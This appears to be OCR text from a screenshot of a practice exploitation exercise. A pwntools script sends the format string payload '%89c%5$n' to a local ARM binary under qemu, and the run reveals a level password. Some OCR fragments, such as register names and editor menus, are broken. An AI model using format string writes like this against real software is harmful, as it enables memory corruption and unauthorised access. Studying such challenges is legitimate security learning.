 tw11ty@ori:~/Desktop/arm_test$ python exp32.py
[+] Starting local process '/usr/bin/qemu-arm-static': pid 10568
[*] Switching to interactive mode
Enter your password:Password=
\x00
r=Y
Level 7 Password: "mypony"
[*] Got EOF while reading in interactive
$
LEGE
*R0
R1
R2
R3
R4
~/Desktop/arm_test/exp32.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
× 32.gdb
× exp32.py
32.gdb × exp32.py ×
1 from pwn import *
2 pwd = b'%89c%5$n'
3 cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','happyness']
4 io = process(cmd)
5 io.sendline(pwd)
6 io.interactive()